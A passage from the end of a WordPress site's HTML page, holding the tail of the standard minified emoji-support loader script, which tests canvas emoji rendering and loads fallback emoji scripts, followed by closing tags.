OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://ssticamentos.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
